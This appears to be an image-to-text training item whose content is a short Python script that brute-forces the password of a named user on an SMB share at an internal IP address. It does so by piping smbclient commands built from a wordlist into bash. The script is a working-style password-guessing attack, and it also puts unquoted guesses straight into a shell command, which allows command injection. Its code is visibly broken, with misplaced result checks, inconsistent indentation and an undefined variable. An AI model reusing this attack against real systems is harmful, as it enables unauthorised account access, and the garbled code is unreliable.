Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>USERNAME = "sigurdkb"
IP = "172.16.0.30"
PORT = "445"
new_results = []
correct_pw = ""
cracked = bool(False)
counter = 0
guess_result = ((),)
pw = ''

def connect_smb():
 global correct_pw
 global cracked
 global guess_result
 global pw 

 while cracked == False:
  pw = get_next_pw()
  
  arg = 'smbclient //'+IP+'/homes -U '+USERNAME+' '+pw
  proc = Popen('/bin/bash', stdin=PIPE, stdout=PIPE) 
  stdout = proc.communicate(arg.encode())
  guess_result = stdout
  print ("Try: " + pw ) 
if b'Welcome' in guess_result:
   print ("Correct password: " + pw)
   correct_pw = pw
   f = open("correct_pw.txt", 'w')
   
   f.write(correct_pw)
   cracked = True
else:
   print ("Tried: " + pw)


def get_next_pw():
 global counter
 global filenr
 
  f = open("wl.txt", 'r')
 l = f.readlines()[counter]
 if l == '':
  print ("wordlist_part"+ str(filenr) + " er ferdig")
  exit(0)
 else:
  l =  'f'+l
  counter += 1
  return l.strip('\n')

connect_smb()
</code> 